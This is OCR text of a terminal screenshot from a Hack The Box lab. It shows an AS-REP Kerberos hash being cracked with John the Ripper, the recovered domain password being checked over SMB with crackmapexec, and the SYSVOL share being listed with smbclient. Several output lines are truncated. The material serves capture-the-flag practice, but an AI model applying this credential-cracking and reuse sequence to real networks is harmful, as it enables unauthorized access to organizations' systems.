 cbee24d98670fe44797799e26512f23
(alh4zr3d㉿akali)-[~/HacktheBox/pivotapi]
$ vim kaorz.hash
(alh4zr3d㉿akali)-[~/HacktheBox/pivotapi]
$ john --wordlist=/usr/share/wordlists/rockyou.txt kaorz
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etyp
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for st
Roper4155 ($krb5asrep$kaorz@LICORDEBELLOTA.HTB)
1g 0:00:00:16 DONE (2021-05-08 17:38) 0.06180g/s 659461p/
Use the "--show" option to display all of the cracked pas
Session completed
(alh4zr3d㉿akali)-[~/HacktheBox/pivotapi]
$ crackmapexec smb pivotapi -u 'kaorz' -p 'Roper4155'
SMB 10.129.106.3 445 PIVOTAPI [*] W
SMB 10.129.106.3 445 PIVOTAPI [+] L
SMB 10.129.106.3 445 PIVOTAPI [+] E
SMB 10.129.106.3 445 PIVOTAPI Share
SMB 10.129.106.3 445 PIVOTAPI -----
SMB 10.129.106.3 445 PIVOTAPI ADMIN
SMB 10.129.106.3 445 PIVOTAPI C$
SMB 10.129.106.3 445 PIVOTAPI IPC$
SMB 10.129.106.3 445 PIVOTAPI NETLO
SMB 10.129.106.3 445 PIVOTAPI SYSVO
(alh4zr3d㉿akali)-[~/HacktheBox/pivotapi]
$ smbclient //pivotapi/SYSVOL -U kaorz
Enter WORKGROUP\kaorz's password:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Fri Aug
.. D 0 Fri Aug
LicorDeBellota.htb Dr 0 Fri Aug
7779839 blocks of size 4096. 3414937 bloc